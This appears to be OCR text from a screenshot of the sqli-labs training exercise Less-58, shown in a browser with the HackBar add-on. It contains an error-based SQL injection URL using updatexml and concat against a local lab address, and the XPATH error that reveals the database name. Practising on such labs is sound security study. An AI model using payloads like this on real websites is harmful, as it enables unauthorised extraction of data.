 Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~challenges~'
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
http://192.168.1.8/sqli-labs/Less-58?id=1' and updatexml(1,concat(0x7e,(database()),0x7e),1)--+